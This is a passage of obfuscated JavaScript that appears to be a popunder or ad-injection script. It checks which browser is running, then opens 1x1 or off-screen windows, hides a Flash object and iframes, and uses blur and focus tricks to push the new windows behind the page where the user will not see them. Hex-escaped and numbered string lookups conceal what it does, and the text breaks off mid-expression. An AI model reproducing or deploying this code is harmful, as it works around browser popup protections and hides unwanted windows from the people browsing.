_0x16f070=_0x170af5['\x41'](),_0x5616fc=_0x170af5['\x4f'](),_0x380fec=_0x170af5[_0x528c1e(0x26b)](),_0x5eee69=_0x170af5['\x73'](),_0x3babe3=_0x380fec&&(_0x16f070||0x34<=_0x170af5['\x62'](_0x5d58da['\x24'])),_0x537c98=_0x380fec&&0x38==_0x170af5['\x62'](_0x5d58da['\x24']),_0x3455e1=_0x380fec&&0x39==_0x170af5['\x62'](_0x5d58da['\x24']),_0x277534=[0x0,0x0],_0x130f6e=_0x5eee69&&(0x33<=_0x170af5['\x62'](_0x5d58da['\x52\x61'])||_0x170af5['\x41']()&&0x2f<=_0x170af5['\x62'](_0x5d58da['\x52\x61'])),_0x4ddc10=function(){var _0x5e4cca=_0x528c1e;var _0x43645f;try{_0x43645f=Notification&&_0x5e4cca(0x309)==Notification[_0x5e4cca(0x2f4)];}catch(_0xb6283c){_0x43645f=!0x1;}return _0x43645f;},_0x4ddc10=_0x380fec&&!_0x16f070&&0x3a<=_0x170af5['\x62'](_0x5d58da['\x24'])&&_0x4ddc10(),_0x48804f=_0x380fec&&!_0x16f070&&0x3c==_0x170af5['\x62'](_0x5d58da['\x24']),_0x114bf3=_0x380fec&&!_0x16f070&&0x3d<=_0x170af5['\x62'](_0x5d58da['\x24']);_0x5616fc&&_0x380fec&&(_0x114bf3=_0x4ddc10=!0x1);var _0x54e12a=function(){var _0x1db9f8=_0x528c1e;var _0x116d63=_0x1db9f8(0x2f6)[_0x1db9f8(0x1a7)]('\x20');_0x116d63[_0x1db9f8(0x20a)]('\x61');return _0x116d63[_0x1db9f8(0x247)]('\x2c\x20');},_0x48fa9d=function(_0x191ed9){var _0x5e01be=_0x528c1e;var _0x28c6b0=0x0;_0x3babe3&&(_0x28c6b0=0x1,_0x16f070&&_0x380fec||_0x5616fc&&_0x380fec)&&(_0x191ed9=[0x1,0x1,0x270f,0x270f]);return _0x5e01be(0x383)+_0x28c6b0+_0x5e01be(0x298)+_0x28c6b0+_0x5e01be(0x2ca)+_0x191ed9[0x1]+_0x5e01be(0x304)+_0x191ed9[0x0]+_0x5e01be(0x214)+_0x191ed9[0x3]+_0x5e01be(0x256)+_0x191ed9[0x2];},_0x338e47=function(_0x816bfa,_0xf79d15){var _0x282235=_0x528c1e;_0x2963ea[_0x282235(0x354)]['\x6c']['\x61\x70\x70\x6c\x79'](_0x816bfa,_0xf79d15);},_0x15d966=function(_0x3899f0,_0x1fc5ef,_0x27b5e7){var _0x305d4f=_0x528c1e;window[_0x47059c]=function(){_0x27b5e7['\x79\x61'](_0x3899f0,_0x1fc5ef,_0x27b5e7['\x62\x63'],_0x27b5e7['\x76\x61']);};window[_0x305d4f(0x194)]=function(){_0x27b5e7['\x4e\x61']=!0x0;};},_0xc1a3f7=function(){_0x27225a['\x77'](_0x424551,function(_0x18fd03){var _0x58b174=a0_0x1f10;try{_0x338571['\x66']()['\x69\x64']===_0x51666c['\x59\x61']['\x69\x64']&&(_0x277534=(_0x18fd03||window['\x65\x76\x65\x6e\x74'])[_0x58b174(0x28a)]);}catch(_0x50b60b){_0x3f6a2c(_0x577e62['\x76'],_0x58b174(0x345)+_0x50b60b);}});};if(!_0x170af5['\x68']()&&(_0x380fec||_0x5eee69||_0x170af5['\x66']()||_0x170af5['\x42']())){var _0x47059c=_0x528c1e(0x1b3),_0x105c5e=function(){var _0x4dbb47=_0x528c1e;function _0x32791a(_0x5b27bd){var _0x5e8b08=a0_0x1f10;_0x10f416[_0x5e8b08(0x1c4)](_0xf9ddaa(_0x14d720[_0x5e8b08(0x32c)]('\x70\x61\x72\x61\x6d'),_0x5b27bd));}var _0x10f416=_0xf9ddaa(_0x14d720[_0x4dbb47(0x32c)](_0x4dbb47(0x321)),{'\x74\x79\x70\x65':'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x69\x64':_0x47059c,'\x6e\x61\x6d\x65':_0x47059c,'\x64\x61\x74\x61':_0x4dbb47(0x2d6)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x1fd),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x1fc)});_0x32791a({'\x6e\x61\x6d\x65':'\x6d\x65\x6e\x75','\x76\x61\x6c\x75\x65':_0x4dbb47(0x307)});_0x32791a({'\x6e\x61\x6d\x65':'\x61\x6c\x6c\x6f\x77\x73\x63\x72\x69\x70\x74\x61\x63\x63\x65\x73\x73','\x76\x61\x6c\x75\x65':_0x4dbb47(0x2c3)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x382),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x22e)});_0x32791a({'\x6e\x61\x6d\x65':_0x4dbb47(0x369),'\x76\x61\x6c\x75\x65':_0x4dbb47(0x22e)});_0x10f416['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x4dbb47(0x227),_0x26ba6a['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e'][_0x4dbb47(0x2b7)],window[_0x4dbb47(0x240)][_0x4dbb47(0x23d)]));_0x134985['\x69\x61'](function(){var _0x221e36=_0x4dbb47;_0xe0a634[_0x221e36(0x359)]['\x62\x6f\x64\x79'][_0x221e36(0x1c4)](_0x10f416);_0x10f416[_0x221e36(0x1fe)]();});},_0x58c1c0=function(){var _0x2a939b=_0x528c1e;var _0x2548a6=_0x14d720[_0x2a939b(0x346)](_0x47059c);if(_0x338571['\x62']()['\x69\x64']==_0x51666c['\x59\x61']['\x69\x64']&&0x0===_0x338571['\x44']['\x42']()[0x0]){_0x50a2bd(_0x2548a6);var _0x398b87=_0x26ba6a['\x6f\x61'](_0x277534),_0x230dc6;(_0x230dc6=_0x2548a6||_0x14d720[_0x2a939b(0x346)](_0x47059c))&&_0x230dc6[_0x2a939b(0x192)](_0x2a939b(0x227),_0x26ba6a['\x49\x61'](window[_0x2a939b(0x240)][_0x2a939b(0x2b7)],window['\x73\x63\x72\x65\x65\x6e'][_0x2a939b(0x23d)]));_0xe4d404&&0x0<_0xe4d404[_0x2a939b(0x1a4)]&&!_0x338571['\x47'](_0x398b87)?_0x50a2bd(_0x2548a6):_0xe4d404&&0x1>_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&_0x393826&&0x0<_0x393826['\x6c\x65\x6e\x67\x74\x68']&&_0x338571['\x73'](_0x398b87)&&_0x50a2bd(_0x2548a6);}},_0x50a2bd=function(_0x301b9b){var _0xea83a5=_0x528c1e;if(_0x301b9b=_0x301b9b||_0x14d720[_0xea83a5(0x346)](_0x47059c))_0x301b9b=_0x301b9b[_0xea83a5(0x227)],_0x301b9b[_0xea83a5(0x19f)]=0x0,_0x301b9b[_0xea83a5(0x32d)]=0x0,_0x301b9b[_0xea83a5(0x266)]='\x68\x69\x64\x64\x65\x6e';},_0x1dd076=function(_0x55bcb1){this['\x69\x64']=_0x55bcb1;this['\x4e\x61']=!0x1;this['\x74\x61']=_0x380fec&&_0x170af5['\x5a']();this['\x62\x63'];this['\x76\x61'];};_0x1dd076[_0x528c1e(0x354)]=new _0x2963ea();_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a\x62']=function(){return!0x1;};_0x1dd076[_0x528c1e(0x354)]['\x43']=function(_0x5c3b2f,_0x1c8cf2,_0x3801a2,_0x286560){var _0x4b991f=_0x528c1e;this['\x62\x63']=_0x3801a2;this['\x76\x61']=_0x286560;_0x15d966(_0x5c3b2f,_0x1c8cf2,this);if(this['\x74\x61']&&!this['\x4e\x61'])return _0x51666c['\x61\x61']['\x43'][_0x4b991f(0x325)](this,arguments);if(!this['\x74\x61'])return this['\x5a\x61']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(_0xb0e464,_0x51a459,_0x5d3f12){var _0x5eab90=_0x528c1e;this['\x5a\x61'][_0x5eab90(0x325)](this,arguments);};_0x1dd076[_0x528c1e(0x354)]['\x5a\x61']=function(_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3){var _0x43d2ba=_0x528c1e;var _0x2ec6dc=_0x4a6572(_0xe0a634);_0x3c678e=_0x130f6e?this['\x4b'](_0x3c678e,_0x43d2ba(0x35e)):_0x56ecd5||_0x170af5['\x66']()?this['\x45\x64'](_0x3c678e,this['\x6b\x61']):this['\x4b'](_0x3c678e,_0x4ac86a,_0x48fa9d(_0x2ec6dc));!this['\x46'](_0x3c678e)||_0x56ecd5||_0x170af5['\x66']()||this['\x6c'](_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3);(_0x56ecd5||_0x170af5['\x66']())&&this['\x72\x64'](_0x3c678e,_0x4ac86a,_0x1a8ed2,_0x490ec3);};var _0x5ee531={'\x69\x6e\x70\x75\x74':0x1,'\x6f\x70\x74\x69\x6f\x6e':0x1,'\x74\x65\x78\x74\x61\x72\x65\x61':0x1,'\x62\x75\x74\x74\x6f\x6e':0x1};_0x1dd076[_0x528c1e(0x354)]['\x6c']=function(_0x531820,_0x46f4ee,_0x42de7d,_0x136599){var _0x21303d=_0x528c1e;var _0x2cb04f=this,_0x6a616e=arguments;if(_0x380fec){var _0x4fd36e=_0x26ba6a['\x6f\x61'](_0x277534);_0x4fd36e&&_0x5ee531[_0x4fd36e[_0x21303d(0x29e)][_0x21303d(0x1c2)]()]&&_0x4fd36e[_0x21303d(0x1fe)]();_0x338e47(_0x2cb04f,_0x6a616e);}else if(_0x5eee69)if(_0x130f6e){var _0x4fd36e=_0x4a6572(_0xe0a634),_0xcfb94d=_0x531820[_0x21303d(0x1eb)](_0x46f4ee,_0x2cb04f['\x59'](),_0x48fa9d(_0x4fd36e));_0x53eed1(function(){var _0x528e88=_0x21303d;_0x531820[_0x528e88(0x1fe)]();_0x531820[_0x528e88(0x1c3)]();_0x6a616e[0x0]=_0xcfb94d;_0x338e47(_0x2cb04f,_0x6a616e);},0x64);}else{var _0x489bd4=window['\x77\x69\x6e\x64\x6f\x77'][_0x21303d(0x1eb)](_0x21303d(0x35e));_0x489bd4[_0x21303d(0x1fe)]();_0x489bd4['\x63\x6c\x6f\x73\x65']();_0x53eed1(function(){var _0x46bc65=_0x21303d;try{_0x489bd4=window[_0x46bc65(0x32e)][_0x46bc65(0x1eb)](_0x46bc65(0x35e)),_0x489bd4[_0x46bc65(0x1fe)](),_0x489bd4[_0x46bc65(0x1c3)](),_0x338e47(_0x2cb04f,_0x6a616e);}catch(_0x5a0d0e){}},0x1);}else _0x170af5['\x66']()?0xb==_0x170af5['\x62'](_0x5d58da['\x52'])?(_0x531820['\x62\x6c\x75\x72'](),_0xe0a634[_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x359)][_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x363)]&&_0xe0a634[_0x21303d(0x363)][_0x21303d(0x253)]&&_0xe0a634[_0x21303d(0x363)][_0x21303d(0x253)][_0x21303d(0x1fe)](),_0x53eed1(function(){var _0x3faafd=_0x21303d;_0x531820[_0x3faafd(0x310)][_0x3faafd(0x29c)]=_0x46f4ee;_0x338e47(_0x2cb04f,_0x6a616e);},0x64)):_0x53eed1(function(){var _0x58e355=_0x21303d;_0x531820[_0x58e355(0x280)]();_0x531820[_0x58e355(0x2af)][_0x58e355(0x32e)][_0x58e355(0x1fe)]();_0xe0a634['\x73\x65\x6c\x66'][_0x58e355(0x32e)][_0x58e355(0x1fe)]();_0xe0a634[_0x58e355(0x1fe)]();_0x338e47(_0x2cb04f,_0x6a616e);},0x64):_0x170af5['\x42']()&&(_0x531820['\x62\x6c\x75\x72'](),_0xe0a634[_0x21303d(0x1fe)](),_0xe0a634[_0x21303d(0x2de)]||(_0xe0a634[_0x21303d(0x2de)]=_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x21303d(0x2c9)]['\x72\x65\x70\x6c\x61\x63\x65'](/[-.]/g,'')),window[_0x21303d(0x1eb)]('',_0xe0a634['\x6e\x61\x6d\x65']),window[_0x21303d(0x1fe)](),_0x4fd36e=_0x4a6572(_0xe0a634),_0x531820[_0x21303d(0x2e8)](_0x4fd36e[0x1],_0x4fd36e[0x0]),_0x531820['\x6d\x6f\x76\x65\x54\x6f'](_0x4fd36e[0x2],_0x4fd36e[0x3]),_0x338e47(_0x2cb04f,_0x6a616e));_0x531820[_0x21303d(0x280)]();_0x531820['\x6f\x70\x65\x6e\x65\x72']&&_0x531820[_0x21303d(0x2af)][_0x21303d(0x32e)][_0x21303d(0x1fe)]();_0xe0a634[_0x21303d(0x2ce)]['\x77\x69\x6e\x64\x6f\x77'][_0x21303d(0x1fe)]();_0xe0a634[_0x21303d(0x1fe)]();};_0x1dd076[_0x528c1e(0x354)]['\x68']=function(_0x3dfd1d){return _0x3dfd1d&&this['\x74\x61']&&this['\x4e\x61']&&(_0x3dfd1d=_0x3dfd1d['\x74\x61\x72\x67\x65\x74'])&&_0x3dfd1d['\x69\x64']!=_0x47059c?!0x1:!0x0;};_0x1dd076[_0x528c1e(0x354)]['\x63\x61']=function(){var _0x744286=_0x528c1e;_0x2061c3[_0x744286(0x354)]['\x63\x61'][_0x744286(0x325)](this,arguments);_0x50a2bd();};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x501255=_0x528c1e;if(!this['\x74\x61'])return _0x2061c3[_0x501255(0x354)]['\x62']['\x61\x70\x70\x6c\x79'](this,arguments);this['\x4c']||(_0xc1a3f7(),_0x15d966(_0x2e73e5,'',this),_0x105c5e(),_0x3dab63(_0x58c1c0,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1dd076['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x56']=function(){return!0x1;};_0x1dd076[_0x528c1e(0x354)]['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x3cda48=function(_0x5143a0){this['\x69\x64']=_0x5143a0;this['\x6b\x61']=null;};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1dd076();_0x3cda48['\x62']=function(_0x1b31f4){var _0x108339=_0x528c1e;var _0x54d439=_0x14d720[_0x108339(0x32c)]('\x64\x69\x76');_0x54d439['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x108339(0x227),'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b');var _0x24ac57=_0x14d720[_0x108339(0x32c)](_0x108339(0x321));_0x24ac57['\x69\x64']=_0x108339(0x186);_0x24ac57['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x108339(0x21e),_0x1b31f4);_0x54d439[_0x108339(0x1c4)](_0x24ac57);return _0x54d439;};_0x3cda48[_0x528c1e(0x354)]['\x43']=function(_0x4bbe64,_0x185a19,_0x34b221,_0x2ebde3){var _0x38506b=_0x528c1e;this['\x6b\x61']=_0x185a19;return _0x1dd076[_0x38506b(0x354)]['\x5a\x61'][_0x38506b(0x22b)](this,_0x4bbe64,_0x38506b(0x35e),_0x34b221,_0x2ebde3);};_0x3cda48[_0x528c1e(0x354)]['\x71\x61']=function(){var _0x41a214=_0x528c1e;return _0x41a214(0x211);};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x64']=function(_0x561051,_0x4a95bf,_0x57c1f3,_0x4c9ce8){_0x338e47(this,arguments);};_0x3cda48[_0x528c1e(0x354)]['\x6c']=function(_0x3c75dd,_0x2c0494,_0x1eecfd,_0x2b9811){var _0x339e03=_0x528c1e;function _0x5b650b(){var _0x3177e1=a0_0x1f10;clearTimeout(_0x2a52b7);_0x7175bd['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3177e1(0x21e),_0x3177e1(0x296));_0x53eed1(function(){var _0x3f204f=_0x3177e1;_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3f204f(0x2c7)][_0x3f204f(0x2f0)](_0x7175bd);},0x14);_0x3c75dd[_0x3177e1(0x2e8)](_0xf7ed40[0x1],_0xf7ed40[0x0]);_0x3c75dd[_0x3177e1(0x1b0)](_0xf7ed40[0x2],_0xf7ed40[0x3]);_0x3c75dd['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x13d43b;_0x134985['\x49'](_0x3177e1(0x1fe),_0x5b650b,!0x0,_0xe0a634);_0x338e47(_0x14a936,_0x4875c0);}var _0x14a936=this,_0x4875c0=arguments,_0x2a52b7,_0xf7ed40=_0x4a6572(_0xe0a634),_0x13d43b=this['\x6b\x61'];this['\x63\x62'](_0x3c75dd);_0x134985['\x77']('\x66\x6f\x63\x75\x73',_0x5b650b,!0x0,_0xe0a634);var _0x7175bd=_0x3cda48['\x62'](this['\x71\x61']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x339e03(0x1c4)](_0x7175bd);_0x2a52b7=_0x53eed1(_0x5b650b,_0x16f070?0x7d0:0xbb8);};_0x3cda48[_0x528c1e(0x354)]['\x62']=function(){var _0x51c1a2=this;if(!this['\x4c']){var _0x10d7d3=_0x54e12a();this['\x4c']=function(){var _0x4f0e94=a0_0x1f10;_0x51c1a2['\x61\x62'](_0xe4d404&&0x0<_0xe4d404[_0x4f0e94(0x1a4)]?'':_0x10d7d3);};}this['\x4c']();};_0x3cda48[_0x528c1e(0x354)]['\x68']=function(){return!0x0;};_0x3cda48[_0x528c1e(0x354)]['\x4a']=function(){return!0x0;};_0x3cda48[_0x528c1e(0x354)]['\x4f']=function(){if(!_0x3cda48['\x66']){var _0x1fd931=new _0x466404();_0x1fd931['\x62']('\x61');_0x3cda48['\x66']=_0x1fd931;}return _0x3cda48['\x66'];};_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x62']=function(_0x3c9ab2){var _0x3316db=_0x528c1e;this['\x46'](_0x3c9ab2)&&_0x3c9ab2[_0x3316db(0x359)][_0x3316db(0x35c)](_0x187386(_0x57c358('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0));};var _0x27a92e=function(_0x5c27d4){this['\x69\x64']=_0x5c27d4;this['\x6b\x61']=null;};_0x27a92e[_0x528c1e(0x354)]=new _0x3cda48();_0x27a92e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x42b00e,_0x5abef6,_0x5079c3,_0xf40121){var _0x4767bc=_0x528c1e;this['\x6b\x61']=_0x5abef6;_0x42b00e=this['\x4b'](_0x42b00e,_0x4767bc(0x35e),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x42b00e)&&this['\x6c'](_0x42b00e,_0x5abef6,_0x5079c3,_0xf40121);};_0x27a92e[_0x528c1e(0x354)]['\x63\x62']=function(_0x4315d6){_0x274965(_0x4315d6);};var _0x5d3f1b=function(_0x1b4900){this['\x69\x64']=_0x1b4900;this['\x6b\x61']=null;};_0x5d3f1b[_0x528c1e(0x354)]=new _0x27a92e();_0x5d3f1b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0b98,_0x5d5161,_0x42ab4a,_0x4a993d){var _0x39af92=_0x528c1e;this['\x6b\x61']=_0x5d5161;_0x3f0b98=_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x32c)](_0x39af92(0x1d6));_0x3f0b98[_0x39af92(0x192)](_0x39af92(0x227),_0x39af92(0x265));_0xe0a634[_0x39af92(0x359)][_0x39af92(0x2c7)][_0x39af92(0x1c4)](_0x3f0b98);var _0x3c0a71=_0x3f0b98[_0x39af92(0x1a9)]['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x32c)](_0x39af92(0x2e9));_0x3c0a71[_0x39af92(0x2d5)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3f0b98[_0x39af92(0x1a9)]['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x39af92(0x2c7)][_0x39af92(0x1c4)](_0x3c0a71);_0x3c0a71=_0x3f0b98[_0x39af92(0x1a9)]['\x69'](this['\x59'](),_0x39af92(0x36b));_0xe0a634[_0x39af92(0x359)][_0x39af92(0x2c7)][_0x39af92(0x2f0)](_0x3f0b98);this['\x6c'](_0x3c0a71,_0x5d5161,_0x42ab4a,_0x4a993d);};_0x5d3f1b[_0x528c1e(0x354)]['\x71\x61']=function(){var _0x4741d8=_0x528c1e;return _0x4741d8(0x21c);};var _0x1897ee=function(_0x443be1){this['\x69\x64']=_0x443be1;};_0x1897ee[_0x528c1e(0x354)]=new _0x5d3f1b();_0x1897ee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x1ce71e,_0x536077,_0x2d2960,_0x57e577){var _0x545403=_0x528c1e;var _0x439e0f=this,_0x5b17c1=!0x1,_0x453620=arguments,_0x12d33b=_0x4a6572(_0xe0a634);this['\x63\x62'](_0x1ce71e);var _0x11126c=_0x14d720[_0x545403(0x32c)](_0x545403(0x1d6));_0x11126c[_0x545403(0x227)][_0x545403(0x18c)]='\x6e\x6f\x6e\x65';_0x11126c[_0x545403(0x187)]='\x68\x74\x74\x70\x73\x3a'===location[_0x545403(0x26d)]?_0x57c358(_0x545403(0x1c0)):_0x57c358(_0x545403(0x358));var _0x2bf904=_0xe0a634['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](function(){var _0x2ae268=_0x545403;try{!_0x5b17c1&&_0x134985['\x4d\x62']()&&(_0x5b17c1=!0x0,_0x14d720[_0x2ae268(0x2c7)][_0x2ae268(0x1c4)](_0x11126c),_0x53eed1(function(){var _0x4c00d7=_0x2ae268;try{_0x11126c[_0x4c00d7(0x384)][_0x4c00d7(0x2f0)](_0x11126c),_0x1ce71e[_0x4c00d7(0x2e8)](_0x12d33b[0x1],_0x12d33b[0x0]),_0x1ce71e[_0x4c00d7(0x1b0)](_0x12d33b[0x2],_0x12d33b[0x3]),_0x1ce71e[_0x4c00d7(0x310)][_0x4c00d7(0x29c)]=_0x536077,clearInterval(_0x2bf904),_0x338e47(_0x439e0f,_0x453620);}catch(_0xefdadf){_0x3f6a2c(_0x577e62['\x76'],_0x4c00d7(0x1e6)+_0xefdadf);}},0x96));}catch(_0x30a7db){_0x3f6a2c(_0x577e62['\x76'],_0x2ae268(0x224)+_0x30a7db);}},0xa);};var _0x27a24f=function(_0x38ee09){this['\x69\x64']=_0x38ee09;};_0x27a24f[_0x528c1e(0x354)]=new _0x1897ee();_0x27a24f[_0x528c1e(0x354)]['\x43']=function(_0x496bf2,_0x12a4cd,_0x1c92ea,_0x2c16a1){var _0xb25292=_0x528c1e;_0x496bf2=this['\x4b'](_0x496bf2,_0xb25292(0x35e));this['\x46'](_0x496bf2)&&this['\x6c'](_0x496bf2,_0x12a4cd,_0x1c92ea,_0x2c16a1);};_0x27a24f[_0x528c1e(0x354)]['\x6c']=function(_0x14ae80,_0x152763,_0x1bb204,_0x4927b7){var _0x4027ac=_0x528c1e;function _0x360e46(){var _0x5759d3=a0_0x1f10;_0xe0a634[_0x5759d3(0x359)][_0x5759d3(0x2c7)][_0x5759d3(0x2f0)](_0x48279f);_0x134985['\x49'](_0x5759d3(0x1fe),_0x360e46,!0x0,_0xe0a634);_0x14ae80['\x67'](_0x1a8a7c,_0x152763);_0x338e47(_0x49fc25,_0x123fd9);_0x14ae80[_0x5759d3(0x1c3)]();}var _0x49fc25=this,_0x123fd9=arguments,_0x1a8a7c=_0x4a6572(_0xe0a634);_0x14ae80&&_0x14ae80['\x64\x6f\x63\x75\x6d\x65\x6e\x74']&&_0x14ae80[_0x4027ac(0x359)]['\x77\x72\x69\x74\x65'](_0x57c358(_0x4027ac(0x216)+this['\x59']()+_0x4027ac(0x387)));var _0x48279f=_0x3cda48['\x62'](this['\x71\x61']());_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x4027ac(0x1c4)](_0x48279f);_0xe0a634['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4027ac(0x1fe),_0x360e46,!0x0);};var _0x15ef99=function(_0x45792f){this['\x69\x64']=_0x45792f;};_0x15ef99[_0x528c1e(0x354)]=new _0x27a24f();_0x15ef99['\x62']=0x3;_0x27a24f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x26eef3,_0x4e4147,_0x350571,_0x11ef61){_0x26eef3=this['\x4b'](_0x26eef3,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x26eef3)&&this['\x6c'](_0x26eef3,_0x4e4147,_0x350571,_0x11ef61);};_0x15ef99[_0x528c1e(0x354)]['\x6c']=function(_0x1e8559,_0x500c1b,_0x2a8218,_0x5651e){var _0x44bf78=_0x528c1e;var _0x24ca59=this,_0x2ac462=arguments,_0x3291c1=_0x4a6572(_0xe0a634);_0x1e8559&&_0x1e8559[_0x44bf78(0x359)]&&_0x1e8559[_0x44bf78(0x359)]['\x77\x72\x69\x74\x65'](_0x187386('',_0x57c358(_0x44bf78(0x2ab)+_0x3cda48['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x44bf78(0x1d3))));_0x134985['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x4bd7e6=_0x44bf78;function _0x5c7465(){var _0x6aa641=a0_0x1f10;_0x5596e4||(_0x5596e4=!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x6aa641(0x2f0)](_0x1577ed),_0x134985['\x49'](_0x6aa641(0x1fe),_0x5c7465,!0x0,_0xe0a634),_0x487c54[_0x6aa641(0x2e8)](_0x3291c1[0x1],_0x3291c1[0x0]),_0x487c54['\x6d\x6f\x76\x65\x54\x6f'](_0x3291c1[0x2],_0x3291c1[0x3]),_0x487c54[_0x6aa641(0x310)]['\x68\x72\x65\x66']=_0x500c1b,_0x338e47(_0x24ca59,_0x2ac462),_0x1e8559[_0x6aa641(0x1c3)]());}var _0x487c54,_0x5596e4=!0x1,_0x1577ed=_0x3cda48['\x62'](_0x24ca59['\x71\x61']());_0xe0a634[_0x4bd7e6(0x359)][_0x4bd7e6(0x2c7)][_0x4bd7e6(0x1c4)](_0x1577ed);_0x134985['\x77'](_0x4bd7e6(0x1fe),function(){var 